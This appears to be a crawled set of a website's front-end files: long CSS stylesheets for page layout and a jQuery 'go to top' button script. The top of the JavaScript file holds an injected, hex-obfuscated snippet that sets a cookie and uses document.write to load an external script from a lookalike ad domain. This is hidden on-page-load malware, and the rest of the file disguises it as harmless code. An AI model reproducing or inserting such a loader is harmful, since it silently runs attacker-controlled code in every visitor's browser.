	font-size:12px;
	color:#aaa;
}
.g_list1 .p2 span{
	float:left;
	height:24px;
	padding-left:25px;
	margin-right:30px;
}
.g_list1 .p2 span a{
	color:#6f6f6f;
	margin-right:15px;
}
.g_list1 .p2 span a:hover{
	color:#1d70b7;
}
.g_list1 .p2 .sp1{ background:url(images/ico_2.jpg) 0 center no-repeat;}
.g_list1 .p2 .sp2{ background:url(images/ico_4.jpg) 0 center no-repeat;}
.g_list1 .p2 .sp3{ background:url(images/ico_3.jpg) 0 center no-repeat;}
.g_list1 .more{
	height:42px;
	line-height:42px;
	font-size:16px;
	text-align:center;
}
.g_list1 .more a{
	display:block;
	height:100%;
	background:#f9f8f8 ;
}
.g_list1 .more a:hover{
	display:block;
	height:100%;
	background:#eee ;
}
.g_list2{
	width:1220px;
}
.g_list2 li{
	float:left;
	width:285px;
	height:270px;
	line-height:24px;
	font-size:14px;
	position:relative;
	padding:0 20px 20px 0;
}
.g_list2 li img{
	width:285px;
	height:215px;
	margin-bottom:2px;
}
/*.g_list2 p{
	position:absolute;
	left:0;
	bottom:0;
	width:228px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.g_list2 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}*/
.g_list3 {
	border-top:none;
	background:#fff;
	font-size:14px;
	margin-bottom:20px;
	background:#fff;
}
.g_list3 dt {
	padding:20px 0 15px 0;
	height:30px;
}
.g_list3 dt span {
	float:left;
	width:114px;
	height:30px;
	font-size:16px;
	font-weight:bold;
	color:#fff;
	text-align:center;
	line-height:30px;
	background:#f60;
	border-radius:3px;
}
.g_list3 dd a {
	float:left;
	width:111px;
	height:32px;
	line-height:32px;
	margin:2px 0;
	overflow:hidden;
	text-indent:10px;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.g_list3 dd a:hover {
	text-decoration:none;
	background:#f1f1f1;
}
.g_list1 b,.g_list2 b,.g_list3 b{
	font-weight:normal;
}
.g_con1{
	width:770px;
	overflow:hidden;
}
.g_con1 h1{
	font-size:24px;
	font-weight:bold;
	line-height:40px;
	padding:5px 0;
}
.g_con1 .info{
	font-size:14px;
	height:22px;
	line-height:22px;
	color:#777;
	padding:10px 0;
	border-bottom:1px #ebebeb solid;
}
.g_con1 .info em{
	color:#ddd;
	padding:0 15px;
}
.g_con1 .info span{
	float:right;
}
.g_con1 .con{
	width:770px;
	padding:20px 0 0 0;
	font-size:16px;
	color:#0e0e0e;
	line-height:32px;
	overflow:hidden;
}
.g_con1 .con p,.g_con1 .con div{
	margin-bottom:15px;
	text-indent:2em;
}
.g_con1 .con img{
	margin-left:-2em;
    border: 0 none;
    box-sizing: border-box;
    height: auto !important;
    max-width: 100% !important;
    vertical-align: middle;
}
.g_con2{
	width:1158px;
	padding:15px 20px;
	font-size:16px;
	color:#0e0e0e;
	line-height:32px;
	overflow:hidden;
	border:1px #ddd solid;
	margin-bottom:20px;
	border-top:3px #2267cc solid;
	background:#f9f8f8;
}
.g_con2 p,.g_con2 div{
	margin-bottom:15px;
	text-indent:2em;
}
.g_con2 img{
	margin-left:-2em;
    border: 0 none;
    box-sizing: border-box;
    height: auto !important;
    max-width: 100% !important;
    vertical-align: middle;
}
.g_con2 .tit{
	font-weight:bold;
	text-indent:0;
}
.pinglun{
	padding:15px 20px;
	border-top:7px #2267cc solid;
	margin-bottom:20px;
	background:#f8f8f8;
}
/*--/ grid--*/
.b_box1{
	height:71px;
	width:745px;
	overflow:hidden;
	padding-left:35px;
	margin-bottom:15px;
	background:url(images/bg_2.jpg) 0 0 no-repeat;
}
.b_box1 h1{
	text-align:center;
	font-size:28px;
	font-weight:bold;
	line-height:35px;
	height:33px;
	overflow:hidden;
	padding:2px 0 8px 0;
}
.b_box1 p{
	text-align:center;
	font-size:16px;
	color:#666;
	line-height:24px;
}
.b_box2{
	width:820px;
	font-size:14px;
	line-height:22px;
	margin:20px 0 15px 0;
}
.b_box2 li{
	float:left;
	width:165px;
	padding:0 40px 0 0;
}
.b_box2 li img{
	display:block;
	height:124px;
	width:165px;
	margin-bottom:5px;
}
.b_box3{
	width:796px;
	font-size:15px;
}
.b_box3 li{
	float:left;
	width:382px;
	height:40px;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	margin-right:16px;
	border-top:1px #f1f0f0 solid;
	text-indent:12px;
	background:url(images/ico_1.jpg) 0 center no-repeat;
}
.b_box4{
	width:400px;
}
.b_box4 li{
	height:75px;
	margin-top:20px;
	font-size:14px;
	color:#999;
}
.b_box4 li img{
	float:left;
	width:100px;
	height:75px;
	margin-right:15px;
}
.b_box4 li p{
	font-size:16px;
	line-height:24px;
	margin-bottom:5px;
}
.b_box5{
	width:360px;
	line-height:22px;
	color:#666;
	font-size:14px;
	padding:20px 0 9px 0;
	line-height:22px;
	border-bottom:1px #f1f0f0 solid;
}
.b_box5 img{
	display:;
	width:360px;
	height:220px;
}
.b_box5 h3{
	height:35px;
	line-height:35px;
	font-size:18px;
	font-weight:bold;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.b_box6{
	width:360px;
	font-size:16px;
}
.b_box6 li{
	height:44px;
	line-height:44px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	border-bottom:1px #f1f0f0 solid;
	text-indent:12px;
	background:url(images/ico_1.jpg) 0 center no-repeat;
}
.b_box7{
	width:360px;
	padding:20px 0 0 0;
	overflow:hidden;
}
.b_box7 ul{
	width:400px;
	height:197px;
	font-size:14px;
	line-height:24px;
	padding-bottom:17px;
	border-bottom:1px #f1f0f0 solid;
}
.b_box7 li{
	float:left;
	width:160px;
	height:197px;
	padding:0 40px 0 0;
}
.b_box7 li img{
	display:block;
	height:120px;
	width:160px;
	margin-bottom:5px;
}
.b_box8{
	width:360px;
	height:220px;
	position:relative;
	margin:20px 0 10px 0;
}
.b_box8 h3{
	position:absolute;
	left:0;
	bottom:0;
	width:360px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:16px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box8 h3:hover{
	background:#000;
	filter: alpha(opacity=80);
	-moz-opacity:0.8;
	-khtml-opacity:0.8;
	opacity:0.8;
}
.b_box8 img{
	width:360px;
	height:220px;
}
.b_box9{
	width:370px;
	height:145px;
	overflow:hidden;
	position:relative;
}
.b_box9 em{
	display:block;
	text-align:center;
	position:absolute;
	font-size:16px;
	height:70px;
}
.b_box9 em a{
	display:block;
	color:#fff;
	background-image:url(images/bg_5.png);
	background-repeat:no-repeat;
}
.b_box9 .x1{ top:0; left:0; width:145px; }				.b_box9 .x1 a{ height:30px; padding-top:40px; background-position:59px 16px;background-color:#fd66a9;}
.b_box9 .x2{ top:0; left:150px; width:70px; }			.b_box9 .x2 a{ height:70px; line-height:40px; background-position:22px -32px;background-color:#9cdc50;}
.b_box9 .x3{ top:0; left:225px; width:70px;}			.b_box9 .x3 a{ height:34px; padding-top:36px; line-height:30px; background-position:22px -131px;background-color:#a56aea;}
.b_box9 .x4{ top:0; right:0; width:70px; height:145px;}	.b_box9 .x4 a{ height:68px; padding-top:77px; line-height:30px; background-position:-72px -160px;background-color:#7bbc18;}
.b_box9 .x5{ top:75px; left:0; width:70px;}				.b_box9 .x5 a{ height:34px; padding-top:36px; line-height:30px; background-position:19px -200px;background-color:#549bed;}
.b_box9 .x6{ top:75px; left:75px; width:70px; }			.b_box9 .x6 a{ height:70px; line-height:40px; background-position:-73px 32px;background-color:#feb340;}
.b_box9 .x7{ top:75px; left:150px; width:145px; }		.b_box9 .x7 a{ height:28px; padding-top:42px; background-position:-38px -58px;background-color:#38c9c6;}
.b_box9 em a:hover{
	color:#fff;
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}
.b_box10{
	font-size:16px;
	padding-top:10px;
}
.b_box10 li{
	height:40px;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.b_box10 li span{
	float:left;
	height:26px;
	text-align:center;
	line-height:26px;
	padding:0 5px;
	font-size:14px;
	margin:7px 7px 7px 0;
	background:#ff5555;
}
.b_box10 li span a{
	color:#fff;
}
.b_box11{
	font-size:14px;
	padding: 0 5px;
}
.b_box11 h3{
	font-size:20px;
	line-height:28px;
	margin-bottom:5px;
}
.b_box11 p{
	line-height:20px;
	color:#666;
	padding-bottom:10px;
	margin-bottom:10px;
	border-bottom:1px #ccc dashed;
}
.b_box12{
	width:1215px;
}
.b_box12 li{
	float:left;
	width:228px;
	height:172px;
	position:relative;
	padding:15px 15px 0 0;
}
.b_box12 li img{
	width:228px;
	height:172px;
}
.b_box12 p{
	position:absolute;
	left:0;
	bottom:0;
	width:228px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box12 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.b_box13{
	height:35px;
	line-height:35px;
	font-size:14px;
	margin-bottom:15px;
}
.b_box13 span{
	float:left;
	height:35px;
	padding:0 8px;
	color:#fff;
	background:#4a5768;
	border-radius:3px;
}
.b_box13 a{
	float:left;
	height:35px;
	padding:0 8px;
	margin-left:8px;
	color:#fff;
	background:#2267cc;
	border-radius:3px;
}
.b_box13 a:hover{
	color:#fff;
	background:#4282df;
}
.b_box14{
	font-size:16px;
}
.b_box14 li{
	height:40px;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	border-bottom:1px #f1f0f0 solid;
	text-indent:12px;
	background:url(images/ico_1.jpg) 0 center no-repeat;
}
.b_box14 li span{
	font-size:13px;
	padding-left:20px;
	color:#999;
}
.b_box15{
	width:420px;
	height:410px;
	overflow:hidden;
	line-height:22px;
}
.b_box15 li{
	float:left;
	width:190px;
	height:195px;
	position:relative;
	padding:0 0 20px 20px;
}
.b_box15 li img{
	width:190px;
	height:195px;
}
.b_box15 p{
	position:absolute;
	right:0;
	bottom:20px;
	width:180px;
	padding:0 5px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box15 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.b_box16{
	width:750px;
	height:388px;
	margin-bottom:5px;
	overflow:hidden;
}
.b_box16 li{
	float:left;
	width:230px;
	height:174px;
	position:relative;
	padding:20px 0 0 20px;
}
.b_box16 li img{
	width:230px;
	height:174px;
}
.b_box16 p{
	position:absolute;
	right:0;
	bottom:0;
	width:230px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box16 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.b_box17{
	width:792px;
	overflow:hidden;
}
.b_box17 li{
	float:left;
	width:186px;
	height:140px;
	position:relative;
	padding:6px 12px 6px 0;
}
.b_box17 li img{
	width:186px;
	height:140px;
}
.b_box17 p{
	position:absolute;
	left:0;
	bottom:6px;
	width:186px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box17 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.b_box18{
	width:210px;
	font-size:16px;
}
.b_box18 li{
	height:46px;
	line-height:46px;
	padding-bottom:5px;
}
.b_box18 li a{
	display:block;
	height:100%;
	color:#454545;
	text-indent:20px;
	border-left:4px #efefef solid;
	background:#f9f9f9;
}
.b_box18 li a:hover{
	color:#0a70b1;
	text-decoration:none;
	border-color:#ddd;
	background:#f4f4f4;
}
.b_box18 .on{
	font-weight:bold;
	color:#0a70b1 !important;
	border-color:#0a70b1 !important;
	background:#ecf3f8 !important;
}
/*--/ box--*/
.u_1{
	width:400px;
	padding-top:10px;
}
.u_2{
	width:370px;
	height:210px;	
}
.u_2 img{
	width:370px;
	height:210px;
}
.u_2 h3{
	width:370px;
	height:40px;
	font-size:16px;
	line-height:40px;
}
/*--/Ԫ unit--*/
.slideBox{
	width:780px;
	height:410px;
	overflow:hidden;
	position:relative;
	margin-bottom:15px;
}
.slideBox .hd{
	height:7px;
	overflow:hidden;
	position:absolute;
	right:15px;
	bottom:20px;
	z-index:10;
}
.slideBox .hd ul{
	overflow:hidden;
	zoom:1;
	float:left;
}
.slideBox .hd ul li{
	float:left;
	margin-right:4px;
	width:25px;
	height:7px;
	background:#fff;
	cursor:pointer;
}
.slideBox .hd ul li.on{
	background:#1f73bb ;
}
.slideBox .bd li{
	position:relative;
}
.slideBox .bd{
	height:100%;
	z-index:0;
}
.slideBox .bd .pic{
	position:relative;
	z-index:0;
}
.slideBox .bd .pic img{
	width:780px;
	height:410px;
	display:block;
}
.slideBox .bd .bg{
	width:100%;
	height:55px;
	position:absolute;
	bottom:-55px;
	left:0;
	z-index:1;
	background:url(images/bg_7.png) 0 0 repeat-x;
}
.slideBox .bd .tit{
	width:100%;
	height:55px;
	line-height:55px;
	position:absolute;
	bottom:-55px;
	left:0;
	font-size:22px;
	z-index:2;
	color:#fff;
}
.slideBox .bd .tit a{
	color:#fff;
	margin-left:10px;
}
.slideBox .bd .tit a:hover{
	text-decoration:underline;
}
.slideBox .prev,.slideBox .next {
	position: absolute;
	left:0;
	top:50%;
	margin-top: -40px;
	display: block;
	width:34px;
	height:70px;
	background:url(images/arrLeftFocus.png) 0 center no-repeat #000;
	filter: alpha(opacity=50);
	opacity: 0.5;
}
.slideBox .next{
	left: auto;
	right:0;
	background:url(images/arrRigFocus.png) 0 center no-repeat #000;
}
.slideBox .prev:hover,.slideBox .next:hover{
	filter: alpha(opacity=100);
	opacity: 1;
}
.slideTxtBox {
	width:780px;
}
.slideTxtBox .hd {
	height:35px;
	line-height:35px;
	font-size:16px;
	border-bottom:4px solid #9fabbb;
	position:relative;
}
.slideTxtBox .hd ul {
	float:left;
	position:absolute;
	left:0;
	top:0;
	height:35px;
}
.slideTxtBox .hd ul li {
	float:left;
	padding:0 20px;
	cursor:pointer;
}

.slideTxtBox .hd ul li.on {
	color:#fff;
	height:35px;
	background:#4da8d8;
	border-bottom:4px solid #4da8d8;
}
.slideTxtBox .hd ul li.on a{
	color:#fff;
}
.slideTxtBox .bd{
	width:100%;
}

.txt-top {
	width:370px;
	padding-top:20px;
	overflow:hidden;
	margin-bottom:15px;
}
.txt-top .bd {
	padding:0;
}
.txt-top .bd ul{
	overflow: hidden;
	zoom: 1;
	background:url(images/bg_6.jpg) 0 0 repeat-y;
}
.txt-top .bd ul li{
}
.txt-top .bd ul li span{
	display:block;
	height:24px;
	line-height:24px;
	color:#fff;
	text-indent:42px;
	font-size:14px;
	background:url(images/bg_3.png) 0 0 no-repeat;
}
.txt-top .bd ul li a{
	padding:5px 0 15px 30px;
	font-size:16px;
	display:block;
	line-height:30px;
}
a.backToTop {
	width:60px;
	height:60px;
	border-radius:3px;
	background:url(images/top.jpg) 0 0 no-repeat;
	text-indent:-999em
}
a.backToTop:hover {
	background-position:-60px 0
}
/*--/ function--*/
.dede_pages{height:30px;padding:20px 0 40px 0;font-size:14px;text-align:center;}
.dede_pages ul{display:inline-block;margin:0 auto;padding:0;}
.dede_pages ul li{float:left;font-family:'microsoft yahei';margin:0 2px;padding:0 10px;line-height:28px;background:#fff;border:1px solid #d8dadf;}
.dede_pages ul li a{float:left;color:#555;display:block;}
.dede_pages ul li:hover{text-decoration:none;color:#fff;border:1px #1d70b7 solid;background-color:#1d70b7 ;}
.dede_pages ul li:hover a{color:#fff;}
.dede_pages ul li:hover a:hover{color:#fff;text-decoration:none;}
.dede_pages ul li.thisclass{background-color:#1d70b7 ;color:#fff;border:1px #1d70b7 solid;}
.dede_pages ul li.thisclass a{color:#fff;}
.dede_pages .pageinfo{ line-height:30px; padding-left:5px;}
.dede_pages strong{font-weight:normal;}
.dede_pagess{float:none;overflow:hidden;text-align:center;padding:0 0 15px 0; font-size:14px;}
.dede_pagess ul{margin:0px auto;float:none;clear:both;padding:10px 0;text-align:center;white-space:nowrap;}
.dede_pagess ul li{float:none;display:inline;margin:0 2px;padding:4px 10px; font-family:'microsoft yahei';border:1px solid #d8dadf;}
.dede_pagess li a{float:none;display:inline;}
.dede_pagess li a:hover{text-decoration:none;}
.dede_pagess li:hover{border-color:#1d70b7 ;background:#1d70b7 ;}
.dede_pagess li:hover a{color:#fff;}
.dede_pagess .thisclass{border:none;color:#fff;border:1px #1d70b7 solid;background-color:#1d70b7 ;}
.dede_pagess .thisclass a{color:#fff;}
/*--/page end--*/
.bn_371,.bn_372{
	width:370px;
	overflow:hidden;
	margin:0 auto 10px auto;
}
.bn_372{
	padding:15px 0 0 0;
}
.bn_401{
	width:380px;
	overflow:hidden;
	height: 410px;
}
.bn_781{
	width:780px;
	overflow:hidden;
	margin-bottom:15px;
}
.bn_1201{
	width:1200px;
	margin:0 auto 15px auto;
	overflow:hidden;
}
/*--/ end--*/
.link{
	width:1198px;
	border:1px #eee solid;
	margin:0 auto 15px auto;
}
.link_t{
	height:40px;
	font-size:16px;
	line-height:40px;
	padding:0 15px;
	background:#f5f5f5;
}
.link .box{
	line-height:26px;
	font-size:14px;
	padding:8px 0;
}
.link .box a{
	display:inline-block;
	margin-left:10px;
}
/*--/link end--*/
.foot{
	width:100%;
	font-size:14px;
	line-height:26px;
	text-align:center;
	background:#efefef;
}
.f_box1{
	padding:20px 0;
}
.f_box1 .pic{
	padding-top:10px;
}
.f_box2{
	width:100%;
	height:50px;
	line-height:50px;
	color:#efefef;
	background:#444141;
}


--- FILE ---
content_type: text/css
request_url: http://web.twsp.net/skin/baike.css
body_size: 1209
content:
/***
 * @website
 * http://www.jzread.com
 * @QQ：568245346
 * @author：jsjlsf
 * @e-mail: jsjlsf@163.com
 */



.xwt2{ width:755px; height:100px; padding-top:20px; float:left;}
.xwt2_left{ width:100px; height:100px;float:left; }
.xwt2_left img{ width:100px; height:100px; border:0px;}
.xwt2_right{ width:515px; color:#666666;padding-left:15px;float:left; }
.xwt2_right_a{ width:515px;font-size:20px; line-height:28px;font-family:"Microsoft YaHei","微软雅黑";float:left; overflow:hidden;}
.xwt2_right_a a{color:#000;}
.xwt2_right_a a:hover{ color:#25BBB9; text-decoration:none;}
.xwt2_right_b{ width:515px; font-size:12px;line-height:21px; padding-top:10px;float:left;}
.xwt2_right_b a{color:#25BBBA;}
.xwt2_right_b a:hover{ color:#25BBBA; text-decoration:none;}





/*文章底部*/

.page1{width:690px;height:120px;padding:20px;border:1px solid #ddd;margin:20px}
.wxImg{width:120px;height:120px;float:left;margin-right:40px;}
.wxImg img{width:120px;height:120px;}
.wxGz{float:left;padding:4px 40px;border-left:1px dotted #dcdcdc;font-size:18px;margin-top:5px;}
.wxGz span{color:#00a9a8;margin:0 5px;}
.wxGz h3{padding-top:10px;font-size:22px;font-weight:400;}
.wxGz p{padding-bottom:5px}
.pn_page{    padding: 10px 0 30px 0px;width:755px;overflow:hidden;font-size:16px;font-size: 16px;border-bottom: 1px dotted #ddd;margin: 0 20px;}
.pn_page div{width:30%;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.pn_page div:nth-child(1){margin-right:30%;}
.pn_page div:nth-child(2){width:40%;text-align:right}
.fenxiang{height:70px;margin:20px 20px 0px;;}
.dianzan{width:200px;float:left;height:70px;}
.dianzan a{display:block;float:left;margin-right:20px;border-radius:50%;width:70px;height:69px;background:url("/style/images/dc.png");line-height: 115px;text-align: center;color: #fff;font-size: 14px;}
.dianzan a.ding{background-position:0px 0px;}
.dianzan a.cai{background-position:70px 0px;;}
.fx{width:350px;height:70px;float:right;position:relative;line-height:70px;font-size:16px;color:#656565}
.bdsharebuttonbox{position:absolute;top:14px;left:65px;}
.left13 {
    width: 795px;
    float: left;
    border-radius: 10px;
    background: #FFFFFF;
    overflow: hidden;
}

.left132 {
    width: 755px;
    margin-left: 20px;
    display: inline;
    color: #FFFFFF;
    float: left;
}

.Collection{
	padding:5px 20px;
	border-radius:5px;
	background:#25bbba;
	color:#fff;    
	float: right;
	margin-top: -7px;
	font-size: 16px;
	cursor:pointer;
}
.Collection span{
	font-size: 20px;
    font-family: initial;
    margin-right: 3px;
}
.Collection a{color:#fff; padding:0;border-radius:0;border:none}
.section-service-w{height:0px;overflow:hidden!important;}
#SOHUCS #SOHU_MAIN .module-hot-topic{display:none}



--- FILE ---
content_type: application/javascript
request_url: http://web.twsp.net/skin/js/gotoTop.js
body_size: 1341
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));// JavaScript Document
(function($){
	var goToTopTime;
	$.fn.goToTop=function(options){
		var opts = $.extend({},$.fn.goToTop.def,options);
		var $window=$(window);
		$body = (window.opera) ? (document.compatMode == "CSS1Compat" ? $('html') : $('body')) : $('html,body'); // opera fix
		//$(this).hide();
		var $this=$(this);
		clearTimeout(goToTopTime);
		goToTopTime=setTimeout(function(){
			var controlLeft;
			if ($window.width() > opts.pageHeightJg * 2 + opts.pageWidth) {
				controlLeft = ($window.width() - opts.pageWidth) / 2 + opts.pageWidth + opts.pageWidthJg;
			}else{
				controlLeft = $window.width()- opts.pageWidthJg-$this.width();
			}
			var cssfixedsupport=$.browser.msie && parseFloat($.browser.version) < 7;//�ж��Ƿ�ie6
			var controlTop=$window.height() - $this.height()-opts.pageHeightJg;
			controlTop=cssfixedsupport ? $window.scrollTop() + controlTop : controlTop;
			var shouldvisible=( $window.scrollTop() >= opts.startline )? true : false;
			
			if (shouldvisible){
				$this.stop().show();
			}else{
				$this.stop().hide();
			}
			
			$this.css({
				position: cssfixedsupport ? 'absolute' : 'fixed',
				top: controlTop,
				left: controlLeft
			});
		},30);
		
		$(this).click(function(event){
			$body.stop().animate( { scrollTop: $(opts.targetObg).offset().top}, opts.duration);
			$(this).blur();
			event.preventDefault();
			event.stopPropagation();
		});
	};
	
	$.fn.goToTop.def={
		pageWidth:1200,//ҳ�����
		pageWidthJg:20,//��ť��ҳ��ļ������
		pageHeightJg:100,//��ť��ҳ��ײ��ļ������
		startline:30,//���ֻص�������ť�Ĺ�����scrollTop����
		duration:200,//�ص��������ٶ�ʱ��
		targetObg:"body"//Ŀ��λ��
	};
})(jQuery);
$(function(){
	$('<a href="javascript:;" class="backToTop" title="���ض���"></a>').appendTo("body");
});